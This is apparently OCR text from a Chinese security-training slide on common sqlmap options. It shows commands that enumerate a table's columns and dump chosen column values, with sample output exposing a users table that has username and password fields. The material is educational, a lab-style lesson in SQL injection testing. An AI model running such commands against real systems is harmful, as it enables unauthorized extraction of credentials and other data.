 络安全
腾讯课堂
SQL常用参数
合天网安实验室
WWW.HETIANLAB.COM
sqlmap -u http://example.com -D 数据库名 -T 表名 --columns 跑
出指定表的列名
[14:00:52] [INFO] fetching columns for table
[14:00:55] [INFO] retrieved: 'id','int(3)'
[14:00:56] [INFO] retrieved: 'username','varch
[14:00:57] [INFO] retrieved: 'password','varch
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | int(3) |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
sqlmap -u http://example.com -D 数据库名 -T 表名 --C指定列 --
dump 跑出指定列中的值
www.hetianlab.com
12